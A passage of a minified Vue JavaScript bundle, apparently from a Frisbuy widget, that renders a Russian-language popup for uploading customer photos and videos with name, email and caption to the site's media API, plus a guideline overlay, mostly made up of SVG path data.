13.0841 14.8543 13.0955 14.8262 13.0955C14.7981 13.0955 14.7751 13.1069 14.7751 13.1208C14.7751 13.1347 14.7405 13.1461 14.6984 13.1461C14.6562 13.1461 14.6217 13.1574 14.6217 13.1713C14.6217 13.1853 14.5987 13.1966 14.5706 13.1966C14.5424 13.1966 14.5194 13.208 14.5194 13.2219C14.5194 13.2358 14.4849 13.2472 14.4427 13.2472C14.4006 13.2472 14.3661 13.2586 14.3661 13.2725C14.3661 13.2864 14.3315 13.2978 14.2894 13.2978C14.2472 13.2978 14.2127 13.3091 14.2127 13.323C14.2127 13.3369 14.1782 13.3483 14.136 13.3483C14.0938 13.3483 14.0593 13.3597 14.0593 13.3736C14.0593 13.3875 14.0018 13.3989 13.9315 13.3989C13.8612 13.3989 13.8037 13.4103 13.8037 13.4242C13.8037 13.4386 13.727 13.4494 13.6247 13.4494C13.5225 13.4494 13.4458 13.4603 13.4458 13.4747C13.4458 13.4904 13.3009 13.5 13.0624 13.5C12.8238 13.5 12.6789 13.4904 12.6789 13.4747C12.6789 13.4603 12.6022 13.4494 12.5 13.4494C12.3978 13.4494 12.3211 13.4386 12.3211 13.4242C12.3211 13.4103 12.2635 13.3989 12.1933 13.3989C12.123 13.3989 12.0654 13.3875 12.0654 13.3736C12.0654 13.3597 12.0309 13.3483 11.9888 13.3483C11.9466 13.3483 11.9121 13.3369 11.9121 13.323C11.9121 13.3091 11.8776 13.2978 11.8354 13.2978C11.7932 13.2978 11.7587 13.2864 11.7587 13.2725C11.7587 13.2586 11.7242 13.2472 11.682 13.2472C11.6398 13.2472 11.6053 13.2358 11.6053 13.2219C11.6053 13.208 11.5823 13.1966 11.5542 13.1966C11.5261 13.1966 11.5031 13.1853 11.5031 13.1713C11.5031 13.1574 11.4801 13.1461 11.4519 13.1461C11.4238 13.1461 11.4008 13.1347 11.4008 13.1208C11.4008 13.1069 11.3688 13.0955 11.3298 13.0955C11.2881 13.0955 11.2435 13.0746 11.2219 13.0449C11.2016 13.0171 11.1646 12.9944 11.1395 12.9944C11.1145 12.9944 11.0941 12.983 11.0941 12.9691C11.0941 12.9552 11.0736 12.9438 11.0486 12.9438C11.0236 12.9438 10.9865 12.9211 10.9663 12.8933C10.946 12.8654 10.9115 12.8427 10.8896 12.8427C10.8677 12.8427 10.8332 12.8199 10.8129 12.7921C10.7926 12.7643 10.7602 12.7416 10.7408 12.7416C10.7214 12.7416 10.6733 12.7074 10.6339 12.6657C10.5946 12.624 10.5495 12.5899 10.5339 12.5899C10.4971 12.5899 10.0204 12.1189 10.0204 12.0826C10.0204 12.0674 9.97444 12.0113 9.9182 11.9579C9.86196 11.9044 9.81595 11.8453 9.81595 11.8264C9.81595 11.8075 9.79294 11.7757 9.76483 11.7556C9.73671 11.7356 9.7137 11.6989 9.7137 11.6742C9.7137 11.6495 9.7022 11.6292 9.68814 11.6292C9.67408 11.6292 9.66258 11.609 9.66258 11.5842C9.66258 11.5595 9.63957 11.5229 9.61145 11.5028C9.58333 11.4828 9.56033 11.4461 9.56033 11.4214C9.56033 11.3967 9.54882 11.3764 9.53477 11.3764C9.52071 11.3764 9.5092 11.3537 9.5092 11.3258C9.5092 11.298 9.4977 11.2753 9.48364 11.2753C9.46958 11.2753 9.45808 11.2525 9.45808 11.2247C9.45808 11.1969 9.44657 11.1742 9.43252 11.1742C9.41846 11.1742 9.40695 11.14 9.40695 11.0983C9.40695 11.0566 9.39545 11.0225 9.38139 11.0225C9.36733 11.0225 9.35583 10.9997 9.35583 10.9719C9.35583 10.9441 9.34433 10.9213 9.33027 10.9213C9.31621 10.9213 9.3047 10.8872 9.3047 10.8455C9.3047 10.8038 9.2932 10.7697 9.27914 10.7697C9.26508 10.7697 9.25358 10.7242 9.25358 10.6685C9.25358 10.6129 9.24208 10.5674 9.22802 10.5674C9.21396 10.5674 9.20245 10.5219 9.20245 10.4663C9.20245 10.4107 9.19095 10.3652 9.17689 10.3652C9.16268 10.3652 9.15133 10.2977 9.15133 10.2135C9.15133 10.1292 9.13998 10.0618 9.12577 10.0618C9.10959 10.0618 9.1002 9.87641 9.1002 9.55618C9.1002 9.23595 9.10959 9.05056 9.12577 9.05056C9.13998 9.05056 9.15133 8.98314 9.15133 8.89888C9.15133 8.81462 9.16268 8.74719 9.17689 8.74719C9.19095 8.74719 9.20245 8.70168 9.20245 8.64607C9.20245 8.59045 9.21396 8.54494 9.22802 8.54494C9.24208 8.54494 9.25358 8.49944 9.25358 8.44382C9.25358 8.3882 9.26508 8.3427 9.27914 8.3427C9.2932 8.3427 9.3047 8.30857 9.3047 8.26685C9.3047 8.22514 9.31621 8.19101 9.33027 8.19101C9.34433 8.19101 9.35583 8.16826 9.35583 8.14045C9.35583 8.11264 9.36733 8.08989 9.38139 8.08989C9.39545 8.08989 9.40695 8.05576 9.40695 8.01404C9.40695 7.97233 9.41846 7.9382 9.43252 7.9382C9.44657 7.9382 9.45808 7.91545 9.45808 7.88764C9.45808 7.85983 9.46958 7.83708 9.48364 7.83708C9.4977 7.83708 9.5092 7.81433 9.5092 7.78652C9.5092 7.75871 9.52071 7.73595 9.53477 7.73595C9.54882 7.73595 9.56033 7.7157 9.56033 7.69098C9.56033 7.66623 9.58333 7.6296 9.61145 7.60955C9.63957 7.5895 9.66258 7.55287 9.66258 7.52812C9.66258 7.5034 9.67408 7.48315 9.68814 7.48315C9.7022 7.48315 9.7137 7.46497 9.7137 7.44272C9.7137 7.4205 9.74821 7.37042 9.79039 7.33146C9.83257 7.2925 9.86708 7.24722 9.86708 7.23084C9.86708 7.21449 9.91309 7.15738 9.96933 7.10393C10.0256 7.05049 10.0716 6.99431 10.0716 6.9791C10.0716 6.94302 10.4457 6.57303 10.4822 6.57303C10.4975 6.57303 10.5543 6.52753 10.6084 6.47191C10.6624 6.41629 10.7222 6.37079 10.7413 6.37079C10.7604 6.37079 10.7926 6.34803 10.8129 6.32022C10.8332 6.29242 10.8677 6.26966 10.8896 6.26966C10.9115 6.26966 10.946 6.24691 10.9663 6.2191C10.9865 6.19129 11.0236 6.16854 11.0486 6.16854C11.0736 6.16854 11.0941 6.15716 11.0941 6.14326C11.0941 6.12935 11.1171 6.11798 11.1452 6.11798C11.1733 6.11798 11.1963 6.1066 11.1963 6.0927C11.1963 6.07879 11.2193 6.06742 11.2474 6.06742C11.2756 6.06742 11.2986 6.05604 11.2986 6.04213C11.2986 6.02823 11.3216 6.01685 11.3497 6.01685C11.3778 6.01685 11.4008 6.00548 11.4008 5.99157C11.4008 5.97767 11.4238 5.96629 11.4519 5.96629C11.4801 5.96629 11.5031 5.95492 11.5031 5.94101C11.5031 5.92711 11.5376 5.91573 11.5798 5.91573C11.6219 5.91573 11.6564 5.90435 11.6564 5.89045C11.6564 5.87654 11.6794 5.86517 11.7076 5.86517C11.7357 5.86517 11.7587 5.85379 11.7587 5.83989C11.7587 5.82598 11.7932 5.81461 11.8354 5.81461C11.8776 5.81461 11.9121 5.80323 11.9121 5.78933C11.9121 5.77542 11.9581 5.76404 12.0143 5.76404C12.0706 5.76404 12.1166 5.75267 12.1166 5.73876C12.1166 5.72486 12.1741 5.71348 12.2444 5.71348C12.3147 5.71348 12.3722 5.70211 12.3722 5.6882C12.3722 5.67346 12.4574 5.66292 12.5767 5.66292C12.696 5.66292 12.7812 5.65238 12.7812 5.63764C12.7812 5.62232 12.8919 5.61236 13.0624 5.61236C13.2328 5.61236 13.3436 5.62232 13.3436 5.63764Z" fill="black"></path></svg><div class="iu-widget-upload__text"><span class="iu-widget-upload__input"><span class="iu-widget-upload__text--desktop">Загрузи файлы</span><span class="iu-widget-upload__text--mobile">Загрузи файлы</span></span><span class="iu-widget-upload__text--desktop"> или перетащи в эту область</span></div><div class="iu-widget-upload__hint"><span class="iu-widget-upload__hint--desktop"> Допустимые форматы: .jpg, .png, .mp4, .mov<br> не более 5 файлов. <br> Размер одного файла – не более 50 МБ. <br> Минимальное соотношение – не менее 480px на одну сторону. </span><span class="iu-widget-upload__hint--mobile"> Не более 5 файлов </span></div>',3),b={key:1,class:"iu-widget-preview"},M={key:0,class:"iu-widget-upload__progress"},w=(0,o.Lk)("div",{class:"iu-widget-upload__loader"},[(0,o.Lk)("svg",{width:"40",height:"40",viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M20.3334 1.66699C19.4493 1.66699 18.6015 2.01818 17.9764 2.6433C17.3512 3.26842 17 4.11627 17 5.00032C17 5.88438 17.3512 6.73223 17.9764 7.35735C18.6015 7.98247 19.4493 8.33366 20.3334 8.33366C21.2174 8.33366 22.0653 7.98247 22.6904 7.35735C23.3155 6.73223 23.6667 5.88438 23.6667 5.00032C23.6667 4.11627 23.3155 3.26842 22.6904 2.6433C22.0653 2.01818 21.2174 1.66699 20.3334 1.66699ZM20.3334 32.5003C19.6703 32.5003 19.0345 32.7637 18.5656 33.2326C18.0968 33.7014 17.8334 34.3373 17.8334 35.0003C17.8334 35.6634 18.0968 36.2992 18.5656 36.7681C19.0345 37.2369 19.6703 37.5003 20.3334 37.5003C20.9964 37.5003 21.6323 37.2369 22.1011 36.7681C22.57 36.2992 22.8334 35.6634 22.8334 35.0003C22.8334 34.3373 22.57 33.7014 22.1011 33.2326C21.6323 32.7637 20.9964 32.5003 20.3334 32.5003ZM35.5 18.8337C35.058 18.8337 34.6341 19.0093 34.3215 19.3218C34.009 19.6344 33.8334 20.0583 33.8334 20.5003C33.8334 20.9424 34.009 21.3663 34.3215 21.6788C34.6341 21.9914 35.058 22.167 35.5 22.167C35.9421 22.167 36.366 21.9914 36.6786 21.6788C36.9911 21.3663 37.1667 20.9424 37.1667 20.5003C37.1667 20.0583 36.9911 19.6344 36.6786 19.3218C36.366 19.0093 35.9421 18.8337 35.5 18.8337ZM5.33337 17.0003C4.93941 17.0003 4.5493 17.0779 4.18532 17.2287C3.82135 17.3794 3.49063 17.6004 3.21205 17.879C2.93348 18.1576 2.7125 18.4883 2.56174 18.8523C2.41097 19.2162 2.33337 19.6064 2.33337 20.0003C2.33337 20.3943 2.41097 20.7844 2.56174 21.1484C2.7125 21.5124 2.93348 21.8431 3.21205 22.1216C3.49063 22.4002 3.82135 22.6212 4.18532 22.772C4.5493 22.9227 4.93941 23.0003 5.33337 23.0003C5.72734 23.0003 6.11745 22.9227 6.48143 22.772C6.8454 22.6212 7.17612 22.4002 7.4547 22.1216C7.73327 21.8431 7.95425 21.5124 8.10501 21.1484C8.25578 20.7844 8.33337 20.3943 8.33337 20.0003C8.33337 19.6064 8.25578 19.2162 8.10501 18.8523C7.95425 18.4883 7.73327 18.1576 7.4547 17.879C7.17612 17.6004 6.8454 17.3794 6.48143 17.2287C6.11745 17.0779 5.72734 17.0003 5.33337 17.0003ZM31 5.16699C29.895 5.16699 28.8352 5.60598 28.0538 6.38738C27.2724 7.16878 26.8334 8.22859 26.8334 9.33366C26.8334 10.4387 27.2724 11.4985 28.0538 12.2799C28.8352 13.0613 29.895 13.5003 31 13.5003C32.1051 13.5003 33.1649 13.0613 33.9463 12.2799C34.7277 11.4985 35.1667 10.4387 35.1667 9.33366C35.1667 8.22859 34.7277 7.16878 33.9463 6.38738C33.1649 5.60598 32.1051 5.16699 31 5.16699ZM9.66671 27.667C8.87106 27.667 8.108 27.9831 7.54539 28.5457C6.98278 29.1083 6.66671 29.8713 6.66671 30.667C6.66671 31.4626 6.98278 32.2257 7.54539 32.7883C8.108 33.3509 8.87106 33.667 9.66671 33.667C10.4624 33.667 11.2254 33.3509 11.788 32.7883C12.3506 32.2257 12.6667 31.4626 12.6667 30.667C12.6667 29.8713 12.3506 29.1083 11.788 28.5457C11.2254 27.9831 10.4624 27.667 9.66671 27.667ZM31 28.667C30.7374 28.667 30.4773 28.7187 30.2347 28.8192C29.992 28.9197 29.7715 29.0671 29.5858 29.2528C29.4001 29.4385 29.2528 29.659 29.1523 29.9016C29.0518 30.1443 29 30.4043 29 30.667C29 30.9296 29.0518 31.1897 29.1523 31.4324C29.2528 31.675 29.4001 31.8955 29.5858 32.0812C29.7715 32.2669 29.992 32.4142 30.2347 32.5147C30.4773 32.6153 30.7374 32.667 31 32.667C31.2627 32.667 31.5228 32.6153 31.7654 32.5147C32.0081 32.4142 32.2285 32.2669 32.4143 32.0812C32.6 31.8955 32.7473 31.675 32.8478 31.4324C32.9483 31.1897 33 30.9296 33 30.667C33 30.4043 32.9483 30.1443 32.8478 29.9016C32.7473 29.659 32.6 29.4385 32.4143 29.2528C32.2285 29.0671 32.0081 28.9197 31.7654 28.8192C31.5228 28.7187 31.2627 28.667 31 28.667ZM9.66671 6.33366C9.27274 6.33366 8.88263 6.41126 8.51866 6.56202C8.15468 6.71278 7.82396 6.93376 7.54539 7.21234C7.26681 7.49091 7.04583 7.82163 6.89507 8.18561C6.74431 8.54958 6.66671 8.93969 6.66671 9.33366C6.66671 9.72762 6.74431 10.1177 6.89507 10.4817C7.04583 10.8457 7.26681 11.1764 7.54539 11.455C7.82396 11.7336 8.15468 11.9545 8.51866 12.1053C8.88263 12.2561 9.27274 12.3337 9.66671 12.3337C10.0607 12.3337 10.4508 12.2561 10.8148 12.1053C11.1787 11.9545 11.5095 11.7336 11.788 11.455C12.0666 11.1764 12.2876 10.8457 12.4383 10.4817C12.5891 10.1177 12.6667 9.72762 12.6667 9.33366C12.6667 8.93969 12.5891 8.54958 12.4383 8.18561C12.2876 7.82163 12.0666 7.49091 11.788 7.21234C11.5095 6.93376 11.1787 6.71278 10.8148 6.56202C10.4508 6.41126 10.0607 6.33366 9.66671 6.33366Z",fill:"#000"})])],-1),h={key:0},L={key:1},m={class:"iu-widget__media-list"},A=["src","onError"],v=["onClick"],C=(0,o.Lk)("svg",{width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M1 1C8.33333 8.33333 23 23 23 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"}),(0,o.Lk)("path",{d:"M23 1C15.6667 8.33333 1 23 1 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"})],-1),x=[C],j={key:2,class:"iu-widget-message iu-widget-upload__error"},k=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM12 16C12 16.5523 11.5523 17 11 17C10.4477 17 10 16.5523 10 16C10 15.4477 10.4477 15 11 15C11.5523 15 12 15.4477 12 16ZM12 6C12 5.44772 11.5523 5 11 5C10.4477 5 10 5.44772 10 6L10 13C10 13.5523 10.4477 14 11 14C11.5523 14 12 13.5523 12 13L12 6Z",fill:"#2C2C2C"})],-1),D={class:"iu-widget-checkbox"},S=(0,o.Lk)("div",{class:"iu-widget-checkbox__toggle"},null,-1),I=["innerHTML"],_={key:1,class:"iu-widget-checkbox__label"},N=["href"],T=(0,o.Lk)("br",null,null,-1),E={class:"iu-widget__controls"},z=(0,o.Lk)("div",{class:"iu-widget__title iu-widget__title--notice"}," — обязательно для заполнения ",-1),O={key:1,class:"iu-widget-message iu-widget-message-congrats"},P=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 11C2 6.02944 6.02944 2 11 2C15.9706 2 20 6.02944 20 11C20 15.9706 15.9706 20 11 20C6.02944 20 2 15.9706 2 11ZM11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0ZM15.9069 9.00691C16.2974 8.61639 16.2974 7.98322 15.9069 7.5927C15.5164 7.20217 14.8832 7.20217 14.4927 7.5927L9.7998 12.2856L7.50691 9.9927C7.11639 9.60217 6.48322 9.60217 6.0927 9.9927C5.70217 10.3832 5.70217 11.0164 6.0927 11.4069L9.0927 14.4069C9.48322 14.7974 10.1164 14.7974 10.5069 14.4069L15.9069 9.00691Z",fill:"#2C2C2C"})],-1),Y=(0,o.Lk)("span",null,[(0,o.eW)(" Контент успешно отправлен на модерацию. "),(0,o.Lk)("span",null," В случае успешной публикации вы получите уведомление на почту. ")],-1),U=[P,Y],Q=(0,o.Lk)("svg",{width:"134",height:"134",viewBox:"0 0 134 134",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M67 122.834C97.8359 122.834 122.833 97.8362 122.833 67.0003C122.833 36.1644 97.8359 11.167 67 11.167C36.1641 11.167 11.1667 36.1644 11.1667 67.0003C11.1667 97.8362 36.1641 122.834 67 122.834Z",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M67 39.083L67 94.9163",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M39.0833 67L94.9166 67",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})],-1),$=[Q];function H(t,i,e,s,C,P){return C.isShow?((0,o.uX)(),(0,o.CE)("div",{key:0,ref:"iuOverlay",class:(0,o.C4)(["iu-widget__overlay",{"iu-widget--in-drag":C.inDrag}]),onClick:i[11]||(i[11]=t=>C.isShow=!1),onDragover:i[12]||(i[12]=(0,o.D$)((t=>C.inDrag=!0),["prevent","stop"])),onDragleave:i[13]||(i[13]=(0,o.D$)((t=>C.inDrag=!1),["prevent","stop"])),onDrop:i[14]||(i[14]=(0,o.D$)(((...t)=>P.uploadFromDrop&&P.uploadFromDrop(...t)),["prevent","stop"]))},[C.settings.custom_style?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:C.settings.custom_style},null,8,r)):(0,o.Q3)("",!0),(0,o.Lk)("div",{ref:"iuPopup",class:"iu-widget__popup",onClick:i[9]||(i[9]=(0,o.D$)((()=>{}),["stop"])),onDragover:i[10]||(i[10]=(0,o.D$)((t=>C.inDrag=!0),["prevent","stop"]))},["congrats"!==C.currentStep?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",{class:"iu-widget__close",onClick:i[0]||(i[0]=t=>C.isShow=!1)},a),u,(0,o.Lk)("div",n,[l,(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[1]||(i[1]=t=>C.username=t),type:"text",onInput:i[2]||(i[2]=t=>C.error=null)},null,544),[[o.Jo,C.username]]),d,(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[3]||(i[3]=t=>C.email=t),type:"text",onInput:i[4]||(i[4]=t=>C.error=null)},null,544),[[o.Jo,C.email]]),p,(0,o.bo)((0,o.Lk)("textarea",{"onUpdate:modelValue":i[5]||(i[5]=t=>C.caption=t),type:"text",rows:"3",placeholder:C.settings.caption_placeholder},null,8,c),[[o.Jo,C.caption]])]),f,P.limitIsFull||C.uploadProcess?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",y,[g,(0,o.Lk)("input",{title:"Загрузи файлы",type:"file",multiple:"",accept:"image/x-png, image/png, image/jpeg, video/*",onChange:i[6]||(i[6]=(...t)=>P.uploadFromInput&&P.uploadFromInput(...t))},null,32)])),C.uploadProcess||C.uploadedFiles.length?((0,o.uX)(),(0,o.CE)("div",b,[C.uploadProcess?((0,o.uX)(),(0,o.CE)("div",M,[w,(0,o.eW)(" Обработано "+(0,o.v_)(C.filesProcessed)+" из "+(0,o.v_)(C.filesToUpload.length)+" файлов.  ",1),C.isVideoCompression?((0,o.uX)(),(0,o.CE)("span",h," Сжатие медиа ")):((0,o.uX)(),(0,o.CE)("span",L," Загрузка медиа "))])):(0,o.Q3)("",!0),(0,o.Lk)("div",m,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(C.uploadedFiles,((t,i)=>((0,o.uX)(),(0,o.CE)("div",{key:t.id,class:"iu-widget__media-item"},[(0,o.Lk)("img",{ref_for:!0,ref:"uploadedImages",src:t.url,class:"iu-widget-item-image",onError:e=>P.reloadImage(i,t.url)},null,40,A),(0,o.Lk)("div",{class:"iu-widget-item-close",onClick:t=>C.uploadedFiles.splice(i,1)},x,8,v)])))),128))])])):(0,o.Q3)("",!0),!C.uploadProcess&&C.error?((0,o.uX)(),(0,o.CE)("div",j,[k,(0,o.Lk)("span",null,(0,o.v_)(C.error),1)])):(0,o.Q3)("",!0),(0,o.Lk)("label",D,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[7]||(i[7]=t=>C.agreedWithRules=t),type:"checkbox"},null,512),[[o.lH,C.agreedWithRules]]),S,C.settings.personal_data_agreement_content?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"iu-widget-checkbox__label",innerHTML:C.settings.personal_data_agreement_content},null,8,I)):((0,o.uX)(),(0,o.CE)("div",_,[(0,o.eW)(" Согласен с "),(0,o.Lk)("a",{href:C.settings.link_personal_data_agreement,target:"_blank"},"Правилами",8,N),(0,o.eW)(" обработки"),T,(0,o.eW)(" персональных данных ")]))]),(0,o.Lk)("div",E,[(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget__next-button",{"iu-widget__next-button--disabled":C.uploadProcess||!C.uploadedFiles.length||!C.agreedWithRules}]),onClick:i[8]||(i[8]=(...t)=>P.saveAsPost&&P.saveAsPost(...t))}," Опубликовать ",2)]),z],64)):((0,o.uX)(),(0,o.CE)("div",O,U)),C.inDrag?((0,o.uX)(),(0,o.CE)("div",{key:2,class:(0,o.C4)(["iu-widget-drop-area",{"iu-widget-drop-area--limited":P.limitIsFull||C.uploadProcess}])},$,2)):(0,o.Q3)("",!0)],544)],34)):(0,o.Q3)("",!0)}e(44114);var G=e(72505),X=e.n(G),B=e(8986),F=e(49120),R=e(46105),V={mixins:[B.A],props:["propSettings"],data(){const{logged_in_email:t,logged_in_id:i}=this.propSettings;return{settings:this.propSettings||{},maxLimit:5,isShow:!0,currentStep:"upload",filesToUpload:null,filesProcessed:0,uploadedFiles:[],uploadProcess:!1,error:null,username:i||"",email:t||"",caption:"",agreedWithRules:!1,inDrag:!1,labelItemPosition:["url","friPostId","uploadPhotoCount"],categoryPostfix:"IUpload",isVideoCompression:!1}},mounted(){document.addEventListener("frisbuy:iu-open",this.showPopup)},beforeUnmount(){document.removeEventListener("frisbuy:iu-open",this.showPopup)},computed:{limitIsFull(){const{uploadedFiles:t,maxLimit:i}=this;return t.length>=i},trackingSkuId(){const{skuId:t,groupId:i,categoryId:e}=this.settings;return t&&`_sku${t}`||i&&`_skug${i}`||e&&`_cat${e}`||""},isUserLoggedIn(){const{logged_in_id:t,logged_in_email:i,logged_in_phone:e}=this.settings;return!!t&&!!i&&!!e}},watch:{currentStep(t,i){"post"===t&&this.sendAnalyticEvent("UplphotoUploaded",{link:location.href,linklabel:document.title}),"upload"!==i&&(this.error=null)},isShow:{handler(t){const{logged_in_email:i,logged_in_id:e}=this.settings;if(t){if(this.sendAnalyticEvent("UplphotoOpen"),this.settings.auth_page_url&&!this.isUserLoggedIn){const t=window.location.href;return(0,F.h)(this.settings.auth_page_url,t),void this.closePopup()}this.$nextTick((()=>{const{$el:t}=this;document.body.appendChild(t),this.lockWindowScroll()}))}else this.unlockWindowScroll(),this.currentStep="upload",this.filesToUpload=null,this.filesProcessed=0,this.uploadedFiles=[],this.uploadProcess=!1,this.error=null,this.caption="",this.username=e||"",this.email=i||"",this.agreedWithRules=!1},immediate:!0}},methods:{lockWindowScroll(){const t=this.settings.scrollElement,i=t||"body";document.querySelector(i).style.overflow="hidden"},unlockWindowScroll(){const t=this.settings.scrollElement,i=t||"body";document.querySelector(i).style.overflow=""},showPopup(){this.isShow=!0},closePopup(){this.isShow=!1},componentAction({action:t}){const{settings:i,trackingSkuId:e}=this;return`${t}_embedID${i.embedId+e}`},uploadFromDrop(t){const{uploadFiles:i,uploadedFiles:e,maxLimit:o,limitIsFull:r,uploadProcess:s}=this,{files:a}=t.dataTransfer;this.inDrag=!1,r||s||(this.filesToUpload=[...a].slice(0,o-e.length),i())},uploadFromInput(t){const{uploadFiles:i,uploadedFiles:e,maxLimit:o,limitIsFull:r,uploadProcess:s}=this,{files:a}=t.target;r||s||(this.filesToUpload=[...a].slice(0,o-e.length),i())},uploadFiles(){const{filesToUpload:t,settings:i}=this,{srcDomain:e,embedId:o}=i;this.uploadProcess=!0,this.filesProcessed=0,this.error=null,t.forEach((i=>{const r=new FormData;if(r.append("file",i,i.name),i.size>52428800){if(this.filesProcessed+=1,this.error=`${this.error||""}Файл превышает размер 50 мегабайт`,this.filesProcessed!==t.length)return;return this.uploadProcess=!1,this.filesToUpload=[],void(this.currentStep="preview")}X()({url:(0,R.lQ)(`${e}/api/1.0.0/customer/medias?embed_id=${o}`),method:"POST",data:r,headers:{"Content-Type":"multipart/form-data"},onUploadProgress:t=>{const i=t.total===t.loaded;i&&(this.isVideoCompression=!0)}}).then((({data:t})=>{const{request:i,response:e}=t,{success:o,statusMessage:r}=i,{post_media:s}=e.body;o?this.uploadedFiles.push(s):this.error=r})).catch((t=>{const{response:e}=t;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),!e||"string"===typeof e.data.request)return t&&e&&413===e.status?void(this.error=(this.error||"")+`Файл '${i.name}' превышает размер 50 мегабайт\n`):void(this.error="Ошибка на сервере, попробуйте позже");null===this.error?this.error=`${e.data.request.error}\n`:this.error+=`${e.data.request.error}\n`})).finally((()=>{this.filesProcessed+=1,this.filesProcessed===t.length&&(this.uploadProcess=!1,this.isVideoCompression=!1,this.filesToUpload=[],this.currentStep="preview")}))}))},saveAsPost(){let{uploadedFiles:t,username:i,email:e,agreedWithRules:o,settings:r,caption:s}=this;const{srcDomain:a,embedId:u,logged_in_id:n}=r,l=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;e=e.trim(),this.error=null,i?e&&l.test(e)?o?X()({url:(0,R.lQ)(`${a}/api/1.0.0/customer/posts?embed_id=${u}`),method:"POST",data:{post_medias:t,email:e,username:i,logged_in_id:n,caption:s,url:encodeURIComponent(location.href)}}).then((({data:i})=>{const{success:e,statusMessage:o}=i.request;e?(this.sendAnalyticEvent("UplphotoOK",{url:location.href,uploadPhotoCount:t.length,link:location.href,linklabel:document.title}),this.currentStep="congrats",setTimeout((()=>{this.isShow=!1}),3e3)):this.error=o})).catch((t=>{const{response:i}=t;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),i){const{data:t}=i;this.error=t.request.error}else this.error="Ошибка на сервере, попробуйте позже"})):this.error="Пожалуйста, подтвердите ознакомление с правилами пользования сайтом":this.error="Пожалуйста, введите правильный E-mail адрес":this.error="Пожалуйста, введите имя"},reloadImage(t,i){const e=Math.random().toString().slice(2),o=`random_query_param=${e}`,r=`${i}?recovery=true&${o}`;this.$refs.uploadedImages[t].src=r}}},q=(e(72079),e(66262));const W=(0,q.A)(V,[["render",H]]);var Z=W},53649:function(t,i,e){"use strict";e.d(i,{A:function(){return f}});var o=e(29726);const r={ref:"guidelineScrollWrapper",class:"fb-guideline-container"},s=(0,o.Lk)("circle",{cx:"29",cy:"29",r:"29",fill:"black"},null,-1),a=(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M32.5355 28.9998L40.4343 21.1011L36.8988 17.5656L29 25.4643L21.1012 17.5656L17.5657 21.1011L25.4645 28.9998L17.5654 36.8989L21.101 40.4344L29 32.5354L36.899 40.4344L40.4346 36.8989L32.5355 28.9998Z",fill:"white"},null,-1),u=[s,a],n=["innerHTML"];function l(t,i,e,s,a,l){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-guideline",onClick:i[1]||(i[1]=(0,o.D$)((()=>{}),["stop"]))},[(0,o.Lk)("div",r,[((0,o.uX)(),(0,o.CE)("svg",{class:"fb-guideline-btn-close",width:"58",height:"58",viewBox:"0 0 58 58",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:i[0]||(i[0]=(0,o.D$)((i=>t.$emit("toggle-guide")),["stop"]))},u)),(0,o.Lk)("div",{innerHTML:e.html_guideline_block},null,8,n)],512)])}var d={props:["html_guideline_block"]},p=(e(59002),e(66262));const c=(0,p.A)(d,[["render",l]]);var f=c},6208:function(t,i,e){"use strict";e.d(i,{A:function(){return p}});var o=e(29726);const r={width:"21",viewBox:"0 0 22 22",fill:"#606266"},s=(0,o.Lk)("path",{d:"M10.0341 2.69285C10.3381 1.76905 11.6619 1.76905 11.9659 2.69285L13.3943 7.03283C13.5302 7.44597 13.9202 7.72569 14.3602 7.72569H18.9824C19.9663 7.72569 20.3754 8.96866 19.5794 9.5396L15.8399 12.2219C15.484 12.4772 15.335 12.9298 15.471 13.3429L16.8993 17.6829C17.2034 18.6067 16.1324 19.3749 15.3364 18.804L11.597 16.1217C11.241 15.8664 10.759 15.8664 10.403 16.1217L6.66358 18.804C5.86761 19.3749 4.79663 18.6067 5.10067 17.6829L6.529 13.3429C6.66497 12.9298 6.51602 12.4772 6.16005 12.2219L2.42061 9.5396C1.62464 8.96866 2.03371 7.72569 3.01759 7.72569H7.63979C8.0798 7.72569 